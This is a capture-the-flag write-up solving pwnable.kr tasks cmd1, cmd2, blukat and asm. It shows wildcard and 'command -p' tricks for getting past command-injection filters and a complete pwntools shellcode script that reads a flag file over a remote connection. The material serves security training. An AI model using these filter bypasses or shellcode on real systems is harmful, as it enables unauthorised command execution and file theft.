Solution of the task with pwnable.kr cmd1, cmd2, asm, blukat. Bypass filtering in Linux. Writing shellcode with pwntools

In this article, we’ll look at how to bypass an easy filter, see how to write a shell using pwntools, and also solve several tasks from the site pwnable.kr .
Organizational Information
Especially for those who want to learn something new and develop in any of the areas of information and computer security, I will write and talk about the following categories:
In addition to this, I will share my experience in computer forensics, analysis of malware and firmware, attacks on wireless networks and local area networks, conducting pentests and writing exploits.
So that you can find out about new articles, software and other information, I created a channel in Telegram and a group to discuss any issues in the field of ICD. Also, I will personally consider your personal requests, questions, suggestions and recommendations personally and will answer everyone .
All information is provided for educational purposes only. The author of this document does not bear any responsibility for any damage caused to anyone as a result of using knowledge and methods obtained as a result of studying this document.
- PWN;
- cryptography (Crypto);
- network technologies (Network);
- reverse (Reverse Engineering);
- steganography (Stegano);
- search and exploitation of WEB vulnerabilities.
In addition to this, I will share my experience in computer forensics, analysis of malware and firmware, attacks on wireless networks and local area networks, conducting pentests and writing exploits.
So that you can find out about new articles, software and other information, I created a channel in Telegram and a group to discuss any issues in the field of ICD. Also, I will personally consider your personal requests, questions, suggestions and recommendations personally and will answer everyone .
All information is provided for educational purposes only. The author of this document does not bear any responsibility for any damage caused to anyone as a result of using knowledge and methods obtained as a result of studying this document.
Solution of the task cmd1
We click on the icon with the signature cmd1, and we are told that we need to connect via SSH with the password guest.

When connected, we see the corresponding banner.

Let's find out what files are on the server, as well as what rights we have.
Let's look at the source code.

Everything is very simple: we pass the command to the program and it executes it on the command line, but first filters the words flag, sh, tmp. Filters flag, but not fla *.

We hand over the flag and get one more point.
Solution of the task cmd2
We click on the icon with the signature cmd2, and we are told that we need to connect via SSH with the password for the job cmd1.
When connected, we see the corresponding banner.

Let's find out what files are on the server, as well as what rights we have.

Let's look at the source code.

It looks like cmd1, but a more complex filter. Again filters flag, but does not filter fla *. Everything is complicated by slash filtering, but we can execute / bin / cat as command -p cat.

We hand over the flag and get points.
Blukat job solution
We click on the icon with the signature blukat, and we are told that we need to connect via SSH with the password guest.
When connected, we see the corresponding banner.
Let's find out what files are on the server, as well as what rights we have.

Let's look at the source code.

So, a file with a password is opened here, quarrels with the key and displays a flag. Here are just a file with a password if you read a file with a password, it displays us the error text. In fact, the error is the password ... Since the file is readable by the group, we are in this group.


We hand over the flag and get three points.
Asm job solution
We click on the icon with the signature asm, and we are told that we need to connect via SSH with the password guest.
When connected, we see the corresponding banner.

Let's find out what files are on the server, as well as what rights we have.

They left us a readme, read it.

Therefore, we must send a shellcode that reads the flag file to port 9026.

Fine. We use pwntools, we define parameters for connection and architecture.
from pwn import * r = remote('pwnable.kr', 9026) context.arch = 'amd64' r.interactive()
To compile the shell we will use the shellcraft module. How shellcode will work:
- We put on the stack a line - the name of the file.
- Open the file with the name from the top of the stack (rsp register).
- Since the open function will return the open file descriptor in the rax register - the first parameter to read, we will read 64 bytes on the stack, therefore the rsp register will be the second parameter.
- Now we write to the standard output (descriptor 1) a flag that lies on the top of the stack (rsp register).
- We collect our shell and ship.
from pwn import * r = remote('pwnable.kr', 9026) context.arch = 'amd64' payload = shellcraft.pushstr('this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file_name_is_very_loooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo0000000000000000000000000ooooooooooooooooooooooo000000000000o0o0o0o0o0o0ong') payload += shellcraft.open('rsp', 0, 0) payload += shellcraft.read('rax', 'rsp', 64) payload += shellcraft.write(1,'rsp', 64) shell = asm(payload) r.send(shell) r.interactive()
We hand over the flag and get 6 points. See you in the next article, where we will consider the complex vulnerability Use After Free.
We are in a telegram channel: a channel in Telegram .
All Articles